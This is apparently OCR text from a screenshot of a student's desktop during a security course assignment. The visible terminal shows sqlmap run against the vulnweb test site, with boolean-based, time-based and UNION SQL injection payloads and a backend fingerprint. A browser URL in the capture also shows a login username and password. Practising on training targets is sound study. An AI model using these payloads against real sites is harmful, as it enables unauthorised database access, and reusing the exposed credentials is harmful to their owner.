 110-SP23 C
Mid-Term TAS
Assignment 1
Graded: "Und
Course: 2023S
CentOS-78-6-
(3) WhatsApp
(184) Testphp
onworks.net/osessionx05/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=guest01&password=server0101
Error
Gmail
YouTube
Maps
Translate
News
Upwork-additional-que...
My Job Feed
Word
Models | Django docum...
New Tab
CS50 Manual Pages
Machine View
Applications Places Terminal Thu 13:21 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 13:20:56 /2023-03-30/
[13:20:57] [INFO] resuming back-end DBMS 'mysql'
[13:20:57] [INFO] testing connection to the target URL
[13:20:58] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8578=8578
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-2520 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707171,0x68506f665879514a614f4c744a656f5257736
14a4f6177705051576874476a5559487467614a4f7a,0x71716a7871)-- LfvP
---
[13:20:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
Open
Session
Save
Session
Remove Ads
Load my files
Save my files
Type here to search
1
22°C Mostly cloudy
10:21 PM
3/30/2023
11